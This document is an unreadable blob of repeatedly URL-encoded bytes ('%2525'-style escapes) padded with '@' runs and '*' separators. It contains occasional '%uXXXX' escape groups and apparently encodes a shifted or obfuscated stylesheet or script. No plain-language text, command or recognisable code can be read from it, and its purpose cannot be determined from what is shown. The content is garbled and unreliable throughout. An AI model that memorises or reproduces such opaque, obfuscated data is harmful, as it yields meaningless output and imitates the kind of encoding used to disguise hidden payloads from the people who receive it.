0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252594%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZQa%252560U%252560E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZR%2525A2%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252588%25259D%25259D%25259D%25259D%25259DsE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@@@@@%252581%2525D1%2525E0%2525D5%2525C6%2525D3%2525D3%2525CF%2525D1%2525C8%25259FZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252596%2525D6%2525CE%2525C8%2525CC%25259FZ%252595%2525E7%2525DE%252594J%252586%2525C5%2525D5%2525D5%25259B%2525A3%2525D6%2525CE%2525C8%2525CC%252594%2525A2%2525E9%2525DD%252592%2525A3%2525E5%2525D9%252598QXv%2525B6%2525E9%2525DD%252587%252598%2525E5%2525D9%2525DA%2525E1%2525B0d%25258F%2525DC%2525E8%2525E4%2525AAi%25255E%2525A6%2525EE%2525EE%2525A5%2525A5%2525AAa%25259D%2525E1%2525D9%252596ab%252560%252560_%2525A2%2525E9%2525DD%25258EG%252597%2525E0%2525CD%2525D8%2525DC%2525A5dXcYG%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525B1dXcYG%252596%2525DF%2525CE%2525DC%2525B9%2525B1%2525E7%2525B5dWPPPQcRQcYLXxjXv%2525B3%2525D1%2525D5%2525DC%252588%252586%2525CF%2525D5%2525D8%2525A9dLWek%25259B%25259B%25259B%25259B%25259B%25258AG%252584%2525A1dt%252583VX%252584%25257DQS%25259B%252599a%2525AA%2525A1VTXxjXvr%2525A2%2525E9%2525DD%25258CXxgKdE*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%25259F%2525D7%2525D5%2525D5%2525C6%2525D5%2525AEZ%25258E%2525DD%25259C%25259F%2525D7%2525D5%2525D5%2525C6%2525D5%2525AFE*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%25259D%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525DB%2525D0%2525CF%2525DC%252594Qg%2525A6%2525E8%252598%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%2525AE%2525A0%2525D5%2525D2%2525D8%2525E8%252593%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%25258F%2525E4%2525E9%2525E0%2525D5%2525D7%2525D3%25259FZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPPPPPS%2525A3%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255E_ZdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%2525A2%252596%2525C9%2525D4%2525A0%2525A3%2525D7%2525CD%2525E1%2525DA%252585%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQa%2525A0%2525E8%252598Qc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_dqE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252594N%252596%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252594%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252588%25259B%25259C%25259D%25259D%2525CC%2525A1E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQ%2525A1%2525E8%252598V%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZT%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u4E5B%2525uB144%2525uF7B7%2525u94CEJY9*@@@@@@@N%252590%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%252599%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZQa%252560U%252560E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPT%2525A4%2525E8%252598Qg%2525A6%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255Eah%25255EdE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252590%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%2525B3%25259B%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%2525A7Z%252593%2525D6%2525C4%2525CD%2525D1%25258DX%25255EgqadE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598X%2525A8%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255Eah%25255EdE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u7EF3%2525uE66F%2525uC3F1%2525uD58F%2525u795AJY9*@@@@@@@N%2525A0%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A0%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%25259C%2525A1%2525DB%2525D7%2525E6%252597%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%2525D5%252593%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252582%25259B%252585*@@@@@@@@@@@%252586%2525D2%2525D1%2525DD%2525B2ZQlE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZR%2525A2%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252588%25259D%25259D%25259D%25259D%25259DsE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQf%2525A5%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252590%25258F%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252588%25259B%25259C%25259D%25259D%2525CC%252586PUQLC%252589%252596%252596%25259B%25259B%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u55D7%2525uCDB8%2525uD456%2525uD58F%2525uE180%2525u6866JY9*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%252598%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZCT%252592%252592%252592%252592%252592%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525D7%2525D1%2525CD%2525D5%2525DD%2525DF%2525DB%2525A0E*@@@@@@@@@@@%25258F%2525E5%2525DB%2525D7%2525D8%2525D2%2525DB%2525E6%2525B1Z%252588%2525D1%2525CD%2525C8%2525C9%2525D3%2525A9E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252585N%252592%2525D3%2525E3%252594%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZUeU%252560E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZCXg%252595%252597e%252592%25259CE*@@@@@@@@@@@%252581%2525CF%2525D7%2525D6%2525CE%2525D5%2525DD%2525D8%2525DD%2525A8Z%252590%2525E5%2525E1%2525DF%2525D8%252585R%2525A5%252593%252589%2525D7%2525D4%2525CF%2525D7%2525D7%2525DD%2525D9%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@%252560%2525AB%2525D0%2525DE%2525DF%2525D8%2525D3%2525CE%2525D2%2525D8%252593%252590%2525E5%2525E1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@PUQLQa%252560UE%25259B%25259B%25258F%2525DF%2525D1%2525C4%2525CC%2525DD%2525ED%2525B3ZQl%25255B%25259D%252587*@@@@@@@@@@@UeUE%25259B%25259B%25258F%2525DF%2525D1%2525C4%2525CC%2525DD%2525ED%2525B3ZP%25255Ecp%25255B%25259D%252587*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCS%252560%252596%2525CC%252596%252560kE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D1%2525D9%2525E8%2525D9%2525D7%25259F%2525A0%2525E3%2525D1%2525C4%2525CC%2525D7%2525D5%2525A1ZR%2525A2%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_fsE*@@@@@@@@@@@%252597%2525E6%2525E1%2525D6%252591%25258F%2525D4%2525D7%2525C6%2525CC%2525A5Z%252582%2525D4%2525D7%2525C6%2525CC%252598%25258E%2525CD%2525D8%2525A7E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u8A03%2525uF173%2525uEFF8%2525uF0A4%2525u685CJY9*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252585%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%25258F%2525E5%2525DB%2525D7%2525D8%2525D2%2525DB%2525E6%2525B1Z%252588%2525D1%2525CD%2525C8%2525C9%2525D3%2525A9E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%2525B1%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%25258C%25259B%252585*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQc%2525A2%2525E8%252598Qe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%2525A6%2525A0%2525CF%2525DB%2525E5%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZTdU%252560E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZUe%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%2525A6%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252586%2525D2%2525D1%2525DD%2525B2ZQlE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%252599%2525D1%2525CB%2525DA%2525AEZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZ%25258E%2525DD%2525E1%2525DF%2525CE%2525CD%2525A7E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCXnnnnntE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_dqE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZR%2525A2%2525E8%252598PkE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%25258EN%25259A%2525CD%2525C3%2525C7%2525D1%25258C%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25259F%2525DB%2525D0%2525CF%2525DC%2525AEZT%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5EB5%2525uEF7D%2525u1CDC%2525uF202%2525u662EJY9*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%252590%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252589%2525CC%2525CC%25259D%25259C%25259BVPUQLC%252589%2525CC%2525CC%2525C8%2525C7%25259BVQa%252560UNdE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%2525CC%2525CB%25259C%252599%2525C3%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525AD